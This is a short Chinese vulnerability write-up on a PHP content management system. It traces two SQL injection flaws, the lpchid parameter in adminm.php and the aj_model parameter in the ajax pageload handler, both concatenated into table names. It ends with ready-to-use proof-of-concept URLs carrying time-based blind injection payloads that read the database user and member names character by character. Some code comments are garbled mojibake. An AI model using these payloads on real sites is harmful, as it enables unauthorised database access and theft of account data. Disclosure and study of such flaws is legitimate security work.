adminm.php?action=xiangces&lpchid=4 
需要登录权限才可利用
$lpchid = **empty** ($lpchid) ? 4 : $lpchid;
$arid = $lpchid==4 ? 3 : 36; *//Ö¸¶¨ºÏ¼­ÏîÄ¿id //$arid = 1;*
$lpchid = **in_array** ($lpchid, **array** (4,115,116)) ? $lpchid : cls_messag:: **show** ('²ÎÊý´íÎó£¡');
采用全局获取!Lpchid可控,这里主要利用了in_array函数问题当匹配数组内存在数字时可被绕过
'where' => "a.mid='{$curuser->info['mid']}' AND pid$arid IN(SELECT aid FROM {$tblprefix}archives_$lpchid)",
Where语句内容,lpchid是直接拼接为表名所造成注入
二、sql
$_ajkeys = array_merge ($this->comkey,$exkeys);
foreach ($_ajkeys as $key){
$_ajda[$key] = isset ($this->_get[$key]) ? $this->_get[$key] : '';
}
$_ajda['aj_nodemode'] = strlen ($_ajda['aj_nodemode'])==0 ? 1 : intval ($_ajda['aj_nodemode']);
// Ä£ÐÍÊôÐÔ
$mcfgs = explode (',',$_ajda['aj_model']); //a/m/cu,3,1 (ÀàÐÍ,Ä£ÐÍid,Ä£Ðͱí) /co
if ($mcfgs[0]=='a' && ! empty ($mcfgs[1]))
遍历键值为get参数循环获取采用逗号分割判断
if ($mcfgs[0]=='a'){ //Îĵµ
$atbl = atbl ($mcfgs[1]); //
Mcfgs可控,但这里有对键位1带入atbl函数但这里可以通过1x进行绕过
if ( empty ($atbl)) die ("Error:chid=$mcfgs[1]");
$from .= "{$tblprefix}$atbl a";
$this->fieldcfg['from_tables'][] = $atbl;
if (! empty ($mcfgs[2])){
$from .= " INNER JOIN {$tblprefix}archives_{$mcfgs[1]} c ON c.aid=a.aid";
echo $from;
$this->fieldcfg['from_tables'][] = "archives_{$mcfgs[1]}";
}
以下对mcfgs进行拼接表导致注入

最终poc:
http://127.0.0.1/index.php?/ajax/pageload/aj_model/a,109 c where 1 in(2) or --(exists(selectfrom(selectfrom(select hex(mid(user() from 1 for 1))in(72) and sleep(1))b)c))-- x ,3
http://127.0.0.1/index.php?/ajax/pageload/aj_model/a,109 c where 1 in(2) or --(exists(selectfrom(selectfrom(select hex(mid((select mname from cms_members limit 1) from 1 for 1))in(61) and sleep(1))b)c))-- x